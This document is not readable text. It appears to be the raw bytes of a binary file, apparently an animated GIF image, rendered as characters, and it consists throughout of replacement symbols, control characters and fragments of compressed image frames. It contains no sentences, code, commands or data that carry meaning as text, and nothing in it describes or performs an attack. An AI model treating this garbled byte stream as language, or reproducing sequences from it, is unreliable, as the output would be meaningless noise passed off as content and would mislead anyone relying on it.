�������H�������Ѣq&f��6��(�����h� ������،.��-��؎��.�=Q�4p%���	�	��r���8��8�u!���Ir��j�1�		��������I���`��0;��������i����+�4��1IfŒ���9	�>ٓ 7`6ZL��ؓ=�:ɑ��`�J��8���X�V��W��Xْ��1��AHO�rZY�X�[��3	
p�kYf�X��PV	w����{y��p�`9���oɗP�����.���i��Vx	��9���y�w��`��Й������@h�1lHV �Y��l��p)��Y�9��ɇ������i��y\ř�i�� ���#�����kY �	��9����i ��l�)��U�	
�)������V��Y��	�����!�ٙ�雓���ў�i�S��ٙ�ɟ�ٟ����� A������l	�*�������� jv�	�Z��Y�P[e��P'��(��*����*≚2�1�
���Y����
���-����D�e�x^��JZ�-*�[՝L��KZ�y�����6Z@�;*��Q���e*�-*:O
!y��0�tZ�vJ��Yl��Y���	t��ly�s:��A��z	�$�����Z�l*O�Uܶ�):�(��t����
�w9�T���.�����j�ڪ�ʩ��
����Z���y�	nj������vJh�Ɇ�y��� �j��)�w��u�v���	��:�m���
��C�tZ�)��	����F 0 ������0 �����Jh�
���������J  ��*d{V[���
���Z ����X������j��Z �ʰ ��l&`�(k�'�ͷ)��)�	ߓ
-{(���/)+<۳>[M&�� X�|0�>��>�	��&J�t:�	���:˳W+Y��=��PT'B"b+��a ��|L��j��t9�uZ�^];��iK=K��|;�b�U��k[����N�P��P���|v[�\[�xM�+x��[ҷ�K"�+����<+���	�ȶE����P���F�Y[���*T�@�+d%�����빠+6)#X��s5��P��;�u(�6`�a"�XHW4{���Н�������*�T
@/@1��/����+Mu+�1�{����3�ۿ/� ���;2����2�ߛ��\`	�&��3P�/� 1 �k `�3�C������[�&��,��[�
YY�)��߫0\
�[��� *��*���
^@
>𿑐���<	�+��;	T�
l�X\�^�
����� ��P�[����Y��]PĨ���\|��P�h��3\
k��t���p� p���ll:0�{��۾3� � �ܾ�1	a��^�ǖ|�zǖP�۠���ë��^�
��(,�/��@Ħ�ʣ�_|�[P�\\ɘ�
ѠÖ���;Ʋ�I,�`�MLœ����TL`\
�L
�P
[P
׼� ���۬��\
$��ތ¦��ޜΥ`�Y�������nl	s�Y��P�Z���P
�@ë�����K
�����p��`Y����~¿3�����0@�=	P
��ͶP�,�К�Ť@�M�ͼ\�i��ߌ
+�l�[`3��M0�ې��Ь��])�-����H��0	���P�Դ0�R�V�����
��ū��)���l�(l	?m%����'�֫��+�� ��`�J��[�#�
x����5�v�߻
��
8��`[ �;�����L��,
π�߼
�
������M�
ٰ�y��)��Im��$�إ��amϧ�ң�ھ�Z��P@��8��M��[!N=�R���=	3�	ߌث]�	�
�����
a����ҫ����x}���������w�\���=��������h�ԫ�?0��ˌ�L̾�L���`���`ߦ�ޔ@
aެ���ݬ��
��%<ߔ��*�Т���ݝ�-��-�4�
&��Wh���4N�MP��;	�;�
F�#N}̑,���?�
��4.���0�\<����`�Z@�^��?�Mp�h�?����7����%�M�`�m�e�*pȑL̾|�U}����� �ܝl~n��e��A
�]�sM
���ڐ�FM�N��K
�.�UN
����L㖐�Н p����P������{���!�����4.�	��	��!޶��.�N㔐�h��r�������	���)���p(�����3��|�H��V]վ�
��
\��������*�㔐����]ϕn�-��]��^�!�k��� ͫ����ɽοG޿O�� ���0�X���0�5�m	���n��-o�0�/��.�@��8�5��/�8O	1���0�]��w^�{����Vm������.o8��@���h��F?��=�i����d��Y��w��N��N��@��}o�&�W�yn	���!�F.�� �s���`�,?���=��t��1�����ڀ�>�o�e_<��H��/�~�
X��-*00�P]��[�\�_�Фn�"��+o�)�B���P�o���o�m����_��s�����+�N�5�"?�R�"��K�/@�?��/�ԟ*��O	������b��Y����,���,����s?��X��;V����U�Ԉ�-p�F�ʟ����&���%|��	���m�@�N�1?��Fm�����%��O�7�����؀� A
ؠ�]��M?����������b�&�����ڀb�b�M?�,v�ܠ�P�����̿E��Y��+PF�ʟ���	�.?�����/�+��ڀa�����������>`Ԭ0ϭ��čo �/�.PM��#����gq�j���D��o� l�� �������=���ê��һ�/p8�� AT�O	�{jX�aX�+���.��KDETP�8�b��$��h��t8����;DET�0uQ��Q��c��"��D�	�qs7ws�Fִ���#ATD�Q�����ϱ}�K !�
  ,   � �  � �	H����*\Ȱ!�PD�H��ŉ~9�ȱ�Ǐ C�IR�Æ�$^\�2�ɗ0cʌ	��͊K��ɳ�ǙO}�I4�)�H�*���T�_ke�`e�vK�j5�0�����:0�T `5 �j�۷N�<5P�M�`�����ߤ'��R��TZ�B�&�˘�ѿ�{�s��+3~����ԮM����6����u�3�`_C���@X�28�[$�r�
nVs�Uo�>�������nx�2��S�h�:����o�l��_7�^<��,��f�L�x�ȗ+wP0���U�L3�|�w��W�}��g^A�0V ��Lc�5�43�h�U�`"�5s�����DV;�1�΅�8�f��E�|3$�h"-��:�Xhd�E�w �:~��:=�v'S�;da��b�-Ì3O"9���h�| �v�QFF�A��� I,"���-K�����V�աXVV:vR��`�W�z�(��8�BF蠜�9���8#5ĈjN-� �{��V�h�`���_�֚̕�B�2���L�hv������0�%"ɬ����e	���#�����+�y��]�6�ꭆj�������ym���W滲�����v��@P5p����RKeLp$�-�0��F(����b��B˟��΃�9�HS�����l��I@��P��K��˛� �Ρ`9��3Ȇ*�<��J���>L��²V���r̝2��/���zׂr��@p�p���Տ&Nr��b)/X;�*iWw�ݤ��2�xy1zy}�pJw�s�^���U!N��v+��$�h -�G������_������[����L�I�3K&�T�_0����Ӵ��y�p����m���֡��:���-�|&�G�4��?}��W�$��	��,��C�,�K �WN���r �A�mx�w�����K�D����~��|�2�V���&��"�v�( �f���<͂щ����t��I`I�aX�bר�4��L��p���v���ŀ,�IB�f��I+��5��1X��|OIb+�tGk��=���$'CF&��vC��H�t�C;��,�[�^���)��$Y�2��"��w�?���n�J<����@��S|����|�#�p�#����HM ����t'4���<�HFzD����;f��O���|G&�s�Z�1�{b�XE@�=` �	> ��e|NwRkF-��Y8c?���lJ�PNI����p�`���|�ZNFNw��Kʐ]-=Q�PB�
e"��M���]�B�t���h
�j�g���z�sk�$B��D����@'�H�����'��>�)��@�~"ڎ�I���EM� �#��B�;G�c �p��<��Sx[S��rF���/u >j �� !%GNu���T*�ܥ@�uC������9Pw���HkZG�� u-�I��ޕ#�d4�4�Ġ ����U�j��H7�P�k\
]a��5��ƥIMa��t�� �@=��Y v��؀O����a ���q�bgU�l�q��փ��G`�q���t�pm谪W�nu��8�m���͢����n�s��VYYU,�ԣP�y��0@-�Q �,��PE:��������~`X�"4�����"�܍( ��lg�Zx����fe7�`7��YL���VJ��.���s�B��<�
�6��� nC���a��u�Tq�q�l���9J�Ys�6���� ��G�p��T�{p�8ބ4B���x��-&��,.@G6�)���	��+�t�4���	r9���r:L���h�0��c�K-���ܚ#ˇ.P�&:l

hF��`s�c�Q>G�+'�z�;)EQI@,lIu���Ck�9KǨ��jWZ�^F������4�f^�;�a"�L�P�=�l�3'�С�g�y]8�����X�^:M�3��� �=�]�C�p]ٌ����6�I�]�@�9��
�B����,��lo���sN�����ۄ�����}��{������'^΂��+\�7���f������j������2L$��W���0��~}�{���@�~�(�W���=��a�q���O�^��vB#��0��/`W_�ַ��x@�`���\����]?����l�`���vp��V��ٳ�v��G �����t}G|�׮u������Nx� �@����x����|�	�
�����'	%W��ֻ���(PEkD{K-��}��w�z���=,G�yO|ׇ��_r�1��3��Ώ>��O�������q�}xX�>����5�?�ar������e
��>Ϗ?3l���__��I���k̟�e�~���?�K�@Р�Ġm�B�"Wĕd��@*�@�����V&H��
ه~%x}&XaG,؂�����@�ႚ1����dc,-�����=�U���`B�r"
e}L(AN�0ƃ�P-h�ّV؂y�	b$F�}@#�׷�ȵ�U؂ǖ������:(��Vx��b���V��q�*�'Ac8�@cw}��P��X����	M�_�F��X���_Ő���6` �������	���4���v�Z��'������@����x��h}��T�臃�
����n𤊪�����X�h �������Ȍ�x3Ĉ&:X=��Z�P�r 0�8��@��X���TM5.�h��v��Xeg�	Մ �P�����
��t�@ �@y�*��.��k�t	�@� ����	����E#1���⨐�hCU��4�ō��_񐗰>j��XY^d�\
Y�6y�8����W�x���Z&��DY��@ Rt�]# IɔKY �Ci�TY��=�����9�^���$b9�d	ei�h��f�:Q�4L�#n�7n�
��Zey�b��z����P�P����|v9��`�w	�)����fy<q�p9���#� ��������	s���&�9��\cI�)���y�:�(��Ap�u�T�y�dٗ�Y{�� ��T����)����Ɖ��i��	��Y����ҙ}��'�9��Ĝ��	��	�@��)���D&rsu���&�)���	4��I��	�PM��lY�ӹ��d���Z�`�����*�C�e`G����P�`�k�7�*�()�`y�`	�P`>`	&j�.@��@@�_X�6?p�'�_�6��8�)�@�B:�C�5�Z��`�

7p�M`�>P5`���Z�E�E/:/�a�`*�f�+�\&�*�'�j	[�
]�;j���
��
(@�~��@:�����w��M��z�w����� �9fS��`��z�� 
jz��@
6�۰�@
� ���
\P
ۀ
P@ Bj"P��Z��Z�h�\������
sZ
Q�W:��0�����`�*
� fp�eJ��S�d����
�����J� ���:�����# ��c6P���T������Z
��;ʬ�����
� �`�:�)��	�k6 �.J�j������j	Z`�Ϡ�P�MP
 9�ڮ/ �	 ��J��5��z��Z�vj��� '�k�0����j�,�0� ���
8�Z�
�:��M��&�
O����9A��y�/` B˵� ��R;��:��I

(`���:�
���d ���a
_{�&2��0��@
�p�&jSp�V��٠�
a�� ��㵺��;	�\�����{���&����� +���E����Z�[�Y���J
`�ڐ���
�@�� ��e�a۷/���G�ZM��lk��k	��
���� 
?�z;y}�cۮ2Щ�`����z��;�&�@@9��`ڼ���5p�u��{��{��{���
�k 	�#���_w�c+�Tp�
�۸����qj������,��˼A��� �U����{��`�l	V��Bۮ�ʷ��~�\��ڀ�����l�L��-��k�B<�a��&r�IոLL�6:�՛l	�3в3 ��*��
F�����/u�7:-`��K��.`/�`ۿAh���!ǁ�d �'�,`�6p�,� #l	I�1���	�0�*�1{�-��B�'J_Q�&�X0���k��b�/ ���$�i�S ���!1̉lQ
0�'O�� �(9(6������ˠ	�D��r�Q��I� ����%Ƞ˗��"(�
H���
�G����!B��p|���R� �	��
��-Κ�������ȕ�m��������$-�"}�����*�К ���1�}��\ !�
 $ ,   � �  � �	H����*\Ȱ�Ç�5`@��ŋ$2j�ȱ�Ǐ C�I$Dv��\�.��/+&8I��͛8���'��@�
J�`J�GQ�T�r�K�PaJeP��իX��<����=��Kva�_�@�����S�S���KW��j�
��'ܘu��tia���*���ӸD�<��`�iA-��V�S^�F�i���_�t.��A�f���L{rӸ�J�0�Zx�9�U;[���ȳ>(ܔ^P͂Wkfj���Tmg�\5����}�F�+/�k��3�VNY$��I��q=�ey�2=�V���-�u�$ Lng���5��4���Z���yF�L0�th
q������EH�^M�R�Z�A�Lu�H�u�)��#�7~éśRϥ�5��r�Z���0�}�W�ɕ�|D�W����Ԝ���&�!�7����Q���L�_;n����0C$3͈١�b� �R��5��I�:+�� W��R ���&�a.B�f �Ā�:�P#O:�\W����:�<�#�����듀ֺহ�ʢ����L���b�+����ǈ���e�g�j�<��U���z���������粘���Җn^�`�m-N��
���"�+�*�쳉, �k�4�H�L��l�.����p�l��{R<&�΢+�`�2\�<��3�wJ(�]��2����/�5[� 0o��<���p��K�Ҍ�s���Z���,�*��\��Ҩ2���)�j�Z2������B����<\�4l�JY�$��]}4��FR��g��Ŷ�l�V(sN7(��{7�b˼�9�=�;l;��8�����BC୒̆�$��i ߒ��9:�.:��9����%��玻�-k`3M�>�4�^<۪�9jB{"����N\�����Ҹ�낿]�����d��N~�&���dm2�;�:b�g̃g�I׬�$�m�x�c�P  ��4�~�i�x��������_��e2i�@�@*���@38��WI�D4Уpp�0T�'>`3���w�#	� �BA`�����0��X� xdfJ
 I���4�,s�@#�vx����4����F���P������3������I�
[�dc�N�Q(l ���(/��"=q�A�g�xK$S����(
�\�ܸ�+��Eji�"=q�&*�b2�*k&�K~��=RF0^ ��e��@�N9#a��Rf�J*J�5�xG���!�B��L��dc���9/
 I
'<�(�[n` H�#	$��$� 7E�EOiM��␦��`8 y9.U��C�$�"OqA���NW�(����1_��/�Q��[wZF�"��i����A��Ε����(H	Џ:j����N[��p��SF��NS U���)@OqGVQ���<n�B��mV.�F���D��`�Zx�'W���(Q��]�M@͗{��Վ|��a�@^��kQk�Y�̬����Ԩ� f]7r�4���+��1�e�[�*�������Ψ�\�b���>V�>�Z����P��+K#QP����@(t��FakU�* f�����Nw�mF���:7/=SE�>X�����ms���޶�%@x�[�L��-Xfm����
t�������r����/t+W�t�#a��n|c���*���/3��@��TK�T�0
���cd��t7��þ�% �6� ����G��2�y�����9>I�Ԙ `�]�@�G���+������X�3~��m���o��\�8Ź��y#�#���r�� � @'П��{l;�;��;b,�^�:*�?L �bfۊ�:w$���W�jÁF�Ŝ�%}I��3�`v�`������a�M�Ϣ��4�9{i�eZ�w��F�1��՝�D,�F ��5,a�zju6I՝�t�EM�XC@�����k 4�ٽ6F���t����~��a�����7��i �f���~��=��ݽ΄�@�����w����V������5���;  �7��nt�����{o����8���q�{ ��x�)nq����'��x �Mh�G\����̑L��G4p�s��<�?�9�}N��]�H�ҋ�t��bP�z%�N��[��8�ң!
L�b(�E4�N�����hO��������Q�D��Nw��=n/�Ӂ������~<�/�����O<����O��(�����ۈF�7���s��=�G/�ғ���GE�����G��?�(�1�����G8v�{ދ����w/Q�^��'��wыJ4��vw���y��B�:���.�o���~���������{��'���������?�>��������'�7��~�0�z䧀x뷀�g�'����~��T��7	��{� �z#q~&x�(��� ,�s,�~�g���|+X�1���w����8	�0	��P'���	ꇃHX~%�}IȄM��x���T��(���ǁ����W�VX���cX�dx�f��h��c8�i�~j�l8���~��|?��>��@؃zHFr8�d8�x�t��3��Q����~���\(u� ��H����؉������膞�9�}��������|��z�p���~Ѡ��h�dȉ�X��؉���ȉ8����P~�����X�����}��?� �����Ȍ�����Ǹ{���耽�����w芰؎Bȅ�0����؍���(��|4�����<��(}����p��艆����ِ���)��8����9����@!9�"Y�������9,����g�1Y��~�i�5)
�8�z8���`� �,�ڐ�J��LٔKy��R���8�N�'I�%I[��@����g�d��H�ؠ�i��k��j��b��Qٖt��l�3X�w����_)����@�|��nY�.�ڠ�����٘�)�8��Y����q�{���+ؐ���$9�&I��^�{�i����#����������y�؂���h��0v(���8雴�?�!ɕ�ٕ!�|���+h��y��y��0�Кܩ����x�����I|���Y��9�@(�ᐔܹ���
#1�y�������H����ĩ~��!��͹�\ٕ���'�ɟJ�@����ڡ*��Z��ǂ�Gȡ�)��ٞ�	��2:��
�7���4��<���H��飜���.z�� �٣L���@|��M:�TZ�����Zj��`�<*P*���^Z�f����ʠ���m*�g�� s3W�v*-���z*{ڧ|��}�	m�	��'��!�z���b�"Z������2BTu�r%I�@_� �|
�� ����������J�����������:��ʧ������a�z[�����JJ��*��0��j�bª����꨾Z��z�|:)��	���Ы��J�� �J��0��*���
������������j��:��:��*���,T��Q�ꮈꭋ�	��j�躰��	Y�	��	��]`���ꮴ ���XG����NwZ
 B �r%�J �á:`	:��E/�@'kk/�;�qy�Ms��y�?`	H��J��K�3` 7�<�R�Q�r&�1�@pb1
P��>�5��j��`	5��7�<;;p�R��t.��� �$��P���PеB�����`+�����ร`�����FQˮ0�/P1T�T�����Jk���������@�P�˺�;
A1��[�k	и��L{��@Lk�������� �<k ��Bнw�'r�+Fp��K�0�k�������[�����@A���m˴���H{�K�����K��K�Đ�	��� ����	�@�/��Ƞ�{��R<[�� �"̿������`�������qP+���^��6�ºKm[�0
���	|��r����@l�%l�K�oK�s��j���T��/`}��9̿j����K���`��^�Ƒ����tlu|�vl��0�x��y\ǅ�������2�T;�/����[1\�S�Hk	<
�;��������@�lC��G�� C<�Đ�Đ�DLǭl�L�ʗk,|��l�k�2��2����H�8�)p��!x��.ePp_lt<��;�]kǅ��,�~|ǧ,�l�b̻ܼjl��L�˱[z����Ml�3�2QK1�  w������`k{�
�<ɞ|�m�!͢l	��=������P�H[���v,�-����،��(������;�7=�/����rk�_|��l�<|��컜�ͱ�ɬl��0
 ���� b�L-�aL]����M���(��(����q	�l l�
/�fJR�J� R M�M�_[���@�T��{����L����K{	L]q���W}ԏ-�G��]m�_�ؒ2�U̳r�l���l���
�k�Z�ځ���|��я�,����!q���J��QMث]��ԏ�[M�^�x��� :Y{�mmP���-��p	4|�_[؅\�=Ȱ���<���p	��Щ��m�׺���ѫ��Mm��M�zqҖ�ޅk`R q˳# )0�ث��{�:]�L۹
�ն|׫��y=����m��MK�����
^�j��=�E��mM�X�ȟ���̮��I��^㬽�.����C�������6�؄MĬ���-~� �`���5�Ŏ��;K:/�!��fk"�������݅[��:>�AA�C.�J;��ѵ-�D\ek	@p��-B��P{��������-�3N�j���=�4n�N��]㕻�������δ	P���,=�=�� ��.�;��-��+�^�ō������䃬�-'�J��s��JKn
�l��
  �Q�)����ˮ��� �p	���}�7\<��Ґ����kN�#q���[��L��B�2P1`j��"p�
'�ȼ���\ ������_;�B��p���$�W�Gm��N���(��]�Ɲ��#����H��܁��؋9������{��>����A�6Ž� �������}�p~�}	��)�@����P�t[�Á�3p�R+�<{-���.�5~��������m�@O� q�%�I� �B �����jq���*0��r{��E 5O���C/ +,�dA�I��S��-�)�������w��.�V����ϳ��4�.�\2��j��?̺��@��'b�HP�w�y/W�n=� -P�/�j�0��_� �����T��
u*Qñ�/��/���!y�!1sMyr���P��!p������O�lM�Ԯ±�u���o��o��o���ܚ'y�'y�'y�'y�'�A_����������˰�{��{��{����\֯��o��o��o���	y�'y�'������߮���@_����������/ �*���̪��� !�
  ,9   ] �  � H����*\����_� J�H"Ë3j48�c�_ CnI�䃇Sv�e��˄*A~I�M�*sJy�gI�;i
�IT#Њ2��,�t!R�P�kJ��Ι3�V�*�é�4ۅ;��Y��BҬ���J�K�-�k� ,ݹv��ŻN�@� ��m�8��k�"�;֕���R�:�)y�ށ�N]fL����6aEv�l�9g,.M�K��p���6iO�N�6���qj�ᒥ��ƙ�*`|��P����]������L 5yԘ��l:���޿kw>�@��h���P�$π��2΀�Hv�m�]�!(�����)���� @x�4�(�<����@d��$��B ��Z$�A�����"  /*�E�����@.yP��9_:nH �@:i�4\2$	��t :<��@"MjI��X�P-\:�׎9�  L�IP:l�c$h8b �m
D�*6�&�z�:�@*i��N*i-�8���t�e���#�%l�ʥ���% ��X6�ڤ)p	��l�*�;�|&I���  �6z��|PK-�Ӭ;���@@LҨ����2mF tb���N��-F	|�j��j�i�AwJ��c-2`��mr ��v",���I�d�4� C ��'��'� ����n$�*��p�Z�s�@�0��@ �?�|�GX|���:���܌�2%��8�� ��q�Ar7 _L;-�0KW�3<3i��*W��@�!]r��Ȭ�5Z/�����mv�hGV�2|����+%C�LW mx�/*Y�d�(c�;x5�2����@u�M,݉#`d�1#9ܓ��L�onn�T8 �)��2�D��4z-3���~M��!��~y�~�q���J��C�*-�Z:���)�S�Zn�,Ӛ�[o<⮷*g�0�^�(�9�'�9�|>���!A���ƜQ?��}��^����T�O}�ǀ ���}�`�2�1g�4�Ɉ&gA�� �1�)%"~�h�&@�5�O>ؔ�RsLH�@P-��e�ey�F4����'�����[X�)ʣHH|E$h����}�)�	����H,���(�*J���bA@�~ǉcD�#�)�P�P��1����"����`[��$�AI�ӡ����E:fJ@'�(�9B�Q��C.z1��%,�ʂ@�dC��4�D�eI���S'ei�_:+R�sU�SVN0LX_�HD�P�D��G6�R�����I��JWF�S)r����U5)�aPS���̲j��e} Kr�8��?n
P���0[!Stb'2��8CC���lh F0�%pM�E�)���p�8�J]���vTn����<��诐�(F�Ȟ�@/}�K�ҍ5 ,�T�:�rڥ�r#�T��ңn4�*V�yH����OudT;!բ���ZEj"��օ��.c@T�JW��5�!Ȫ��W���-Q=�`�z��J@�Mu+b=Y��:��r�kV�LX�~�jf��	�T����kh%�֔&V��]�U�����`mK��XN��+�G4P��������o���[L��M.r��\c�u#pK4�K��Z���f��	�z��Ӕil�����ּ�=�zQ�	�v׽ߝ�{��r�f��6������� ��~E����[�Y�q08�݆8�`q�B� ��q{Q	X��u�)l��?X�د���g��/~�.n�a8�K/WV\a�R����Pc�ػ�3����c���+F�,�X�r�i�O��)�1�[l��va�3���6�����X�~߼fQ��ô q����>s��������A��F>sr��l8�ѐ�Ə�h_ ڸ|δ��hJ��џf�3�� zӚN����H��ѓG��\�T��Ͼpˊ_��X��8��m��	l�,�6q6���f3��˖s6Zq\3�"��6���mm��+����-�]�����am$��ڈ���=�l�X���6-��o}��߭p6��`m`C��w���I��þ���mp��᰸ƹ���e�E��M��+��8ǹ������/g��i]	�|�����a��c��+���L�S���$�@���r����.�6���"�����:�5�nx��+����>�\ ��%O�ȗ�r����b���Nw�O��pϻ�[Q��w��=׻ཎMh=9?|�.��;�+� ��'O��[����2l��=w��߼�mK����O��?�c������c�e|����E䁡��O������5���w^��@��y�C>�Џ��+?}`�����}���	e�����?~��^�O���?z���������1��_����>����C��� ��G��P~�0~ħ|̷|�|�'y��� 3��	X�g}��U��~��H���g��W�� ����P��y�EQ��Y:�S[�5r[0#3��z\�7$)@ 5 I��` 0�W�<1@��.`	.�P��a�S0/P/�)���/@ۢPn؆5���> �cȇb؅5�b�3��� So�����������/0:��|x~h�`����N�3��rRm8��Ȇ)0�@#&�f1
|h�P���P�@~��(�V �oHH�#�)�
�h ��Qb����@���`	��H�@�8
��׀��RRX��(C�H#�P m؆4�UQ�p�a8
ހ�`��x�����h	��}�8�نo�
�Pf�ax����� ىa�����������(�����X�P� ��(��`�/p�RȆ�c �Ȏ��8	i2Г2P�)��`�)y�i�� �l� �X�5Y.2tRu����-� ) �(�����0�)	�_y���( ���lٖ�c�o���	{h�Fi-�`��@ЗF�U��C� ���*u����	0>��� ���i�ؗ�`�-i�Yh��Yđ�i��i�����Й�0�+АbY�� �i	� �I���x��Tن�i�	��� �������ҙ��P.Y��x���������&Ʌ@�	����_���a D`��) �����lhx�ِ(	���}��� ̠�׹�Yt�5��,К[������C��'���h�؎M�������v� �a������)aX�x	CD�j�Hd�6��\Q������i��9��pDʀ �i�H*{�0Yi:��� A࠸���P�PW��0T.pI��Î+�R5J.��:�,�,0��UJ�%Y���UɑS���9���Ҡ�wX/P��0*�)�p�ՙ�����R.�ꨮ0������[#=J�a�2�b�
��$���x�YTK[a��  � N�|��z��F� p)���fJ�bȠ����P�ǉ�2 U� )��w:�M�|xBP<�P�j� 5 5��( �T���,p�\�,�*�qź�p� �N�7�P��:,��jz�Zʠ;������źC�; ���I;�"�Z�@� ۱[�ۺ��Ӗ�w:�G#�})K�c۰��2�1K�5j�n��:�8���@[�t:�*;a�����aڲ\� [�3��w�S��aj�[ !�
  ,  � �  � H����*\Ȱ�Çz�H��ŋ3����Ǐ z���ɓG�Dɲ�K�b��I�c̕5s�|�a@ϝ@�"��S�Q�>(=�TgϞ�J}�J�RS���i�jT�`?z%0 kسQz��W�p#�%K��ٸxV-���ۼ��5A��Á�Z��cŐ4>\�@e������x;WB@DiЀ{6mu�˥K��k�<�f��6��g���n�Ë�}
��;� �@yVj˚#`����i�N]ē(տk.|���#�3Mg��}W#�8�~�F�#�3�5�{���A�#�<�ԲIs�g��5σ��\$�%�a�:q( }p�	���S-�H#�8���.�(�4Ԉ_&�b�/I#�,F�J$���$�Y�<�"̈́���R�$Msiߓ*n�`�'I3N-�ic�[N0$�%i���i&�&��H�H�N-ynɢ�r�R-�\��z&���J-Jc����YiGS#(��	��#Lp��@�����[r*$�A
�+��i&rj2����z�!Ik���	l&� 9��	iꦇB��#KmD�������*-��N�-D��Yk��jҭޮ���*��ѦJ��:���j+����pF�Ȋ��.R�w�p�5�?�t��� �,��$�l��(��2<�4�'��c2�l��8�s�����	C�	-Ѽ��H'���>�2o®DR�;CS��Vg���Zw���^���b�M6���t´$BP0�dw�sCS��V/��x5*��L�xw��2m�]8��ȭ8�z�����2�'N���@���ۭ���\'Rdy֨��z֣���̴^�'�����s^�}�����^�;�&�I�pB�5q7���?o7� �5�SJ��C���mlw05Nӽݑ����C�ۑ�N4��S���۟?���R@�̘�2�לY��{�]i���ρ3�7�-���`����b�~��D��6bP�~'�_
M���Ѕ��]s���|��>�X�]X��P����
��Q���e�١}X���.~�1�H�*Z�X���.XEZا Y���1��W�E�(�,6ghɓ_	�*֑�v�#�H�:~�w�c*���@R�}D$,�؜D�񎃼�	�EEZ��͉ �(�)����$(G)�R�D�O:B9�e"�H�,�qJR�Ҕ�,#Aq�^��8$%ߚ3A\�2�jX"�G�\�Ɯb j$�[�Qv��3�I�]r�j,�8@��m�Җ�$'P�O����|�<�"U�|ƨ�<����r�����;
�Z���L�2�yJX�ӡ}�D#J�zj�����&�7䵮�-DE��]��#�((
U��>��LC*S���8ͩNw�Ӟ��c�O�Y �
��&=jNӧJ�ZԨJ��K��̛F��"�TsV�՜� ]�iR�j�D�V�N)��86S�>Ui"T�bt�zj�R�j�uIu�)��V���8E�as�����a�d;��p,e7{X�jv��%h P�Np���UE:RY�c4�ŀ�lcK���ڶ�D�fq��ֶ�-�l  �е�&��m��7�B����* �8.�h��v�:��Ԣ�o'�[�̂ ��,.ۜ����m��;�����oo1���� ���L��������	W �|��
_b�5B��7|	����A�+� ���>q�1>����k�lw��x��)��U�bއ�6F��/���غ�%��9\ak�> �a�6��1(�L`���\&�t��L� aNs������K��^�L�:o�U2��̙��΀���fG(@�ƈ���|`�А���ӌ�*tp�؛�@��yZ����E.�iL�Nu�M�jU��Ք��g�h\�Zղȵ�]�kU+P��6��`�kb��ز@����kf���t�?��j[���F�3͉mk���H6�ýlr�;�"T�׭npc���w���mno��&F��n~����&����l�{�U�fF0�	x�r�hx����%����+X�oT`�,��	M|���_�}��S�8`�N��R�P��h�(HBT�( )P�@L����z���8����ԥ~$ )H�<0��� V!�
j�vl}�l��
R�����xϻ��� Y(����UdAM��ބ�ka������7~�?�z� yt��cO0���H��	h�^ C���.hA�x�*&�{�7����P�RH=��;#����w���0�ԛ|����YhA"@�I�~�?���VOK>зE�-�裂�oG>��>|�����~��q������
������xXyY�
�W�
(�ې|RG{�)�	ᇁ(~dG
�{�
�Ww� }Q�۰�@
�Wy����%X
�G
�P
[P
7���)��:���0��烏�>���P
��I��J���`�׷b�w�v`~!  I�F
�����P��`gX�mH{L�~�G{�����k��w��&H�!X}�G
?��*�{�g	)�
�7y[P��� 
0	3~�~���@��}�{C������=H��(��X
���؊�芣�
��
��ug���x���kh&h�qH� ��'��@	R����Q��8�H/ �` �H������y'�`	���P���
 (��P�*��uzH��@�ᘂ[�����`�=|M�
��� Y���������
������}���~a�z��oW��Ȍ����������Z`i������	ё#��
���� ��������x�[�9�@��?َ 
���H������Hx'���u� � �u�Z����꧑�8�[@	#ɒq�?I	�w6��
	���#�v6����fh�h��RWQ��``z�8���h���d�]ٕ}蓑���]�x�����`��� ���
p�{�	�&�ZЕW9}��M0��I}�|�u&���h ����!���G~�
ё��v��a��I
͹
͙�]i���ə�`�A
�)��������ٕ������i�ow���Hz�؅����e'��u����u���gډ���͙�]��	��eș��a�l؞�)�'��P��	�[�
�����ܧ�3p�`x��Qw�Y�������칚�0�����5ʝ��nȡy�
;�4���{@*u��	�I�)�L����	�!�B��	� ��٠�z� ���;�g��m��
`��p	��8�� }s����i�h�c:������,�}����x��(v������ �|��@�cJ�_ڦ�9�
Q��u���R��W� j	��� j������ڑ�u.�S0�M��YzЫ�Ȣ�T2�dH�cڧ�תڪ
��;*��:�RG����1
��ڝ�������x�Z>�w�ʢ)���ȮMIaHL
����ȪcJ�e(����
�q:��)��j��Y�ʪ�2�����y��I�Q�d詥9���
��u�Z����z������J	���*�+k��z�jj�4��g���犮���NI�;��N��ڪ.k|�J����Zw_
��:�N��Eۓ++���N*�c�/�}�	��ڮ��kf��@��P�o'�$ˌ����Q�ڐ�u[����i�q+�Tٲi˧���,��g*
!`z���뮐��g� �k�
�I
��شsۯ���	Q�cʌ����ꚟ��@�ָ}[�` f[��f[������a	่{�u�9�w��{�y�R"y6���v?��d׽e�����e�DR.��E������5Т�0~|ׁc_��9��&1�Ps lt8$j\��Vf
�H�8�r͕>	\ D���� Ӑ��@�� #\�YS?��tMWq*�r��p���\�6Lª���2�����D�3<�4,�����"��9	�����ȳ�p�B<� l�7L8�ř�m��8�9���f|�� !�
  ,T  B �  � H����*Tj�Ç#�H�"�,j�hpC�Cn% �ȓ ���B+M��i�c"�4s` `eΟn��If��2�� !���J[:p��iԓ$T�,p���\{��ʑiX�8�V��mW�	@J7܊�֍t7�ܶH������X��"�3���
U��2B�V�ر儝C���1�ɤn�J�h��R�Z�iϱ(3U�u�ܪ}����EƄǞ�l�q��qU�j���8�&N��]�S��{5����Z�JO�W�A�Mzy��ߏ��9W�9�p�A6�Q�7�z�9�����Ig����a2���&�!d	��j��`}aMH�g��֠���1�=W#�#f"~���a_ 
��p`�+�U�<F�I$�ܥ$�P�%��X��%\�ti�1U���mbJ����"-��$�TRd-�ݞ��ߌu���W�4����h&�z���Fz��u���U�4CKw�Rש2�~j\�|��W	cʪ&J�g�����@���q��ꩮ�1Z�&�DeA�H�(v0
l�91S�w�E��{#Ʋ��]��v���	���D9K���NK����lN��)'������(�9��n����,��$\BN�8�k�S�J��2��,�q[��\m�1W��{j�9Ւ�n�r,�ʴ�2��	��*��k�{7s�s;�<K1����3�|��H���2� �@�1ϔ���l��W�N1NCM�K	-�d��L �J�^�$_~<�}��r��
�sI�&|��'&(�J�Y^��z�mJ����tG^�ͪ\b����70�h[��ew�� �@0�k��Ī�$��u��;���4���I�7���γ˗���w.��${��o���T~��$��H�h%��� �*�����r
����>p���,���2���?���j��`F��'��/�D0^u�C1���Y��W�
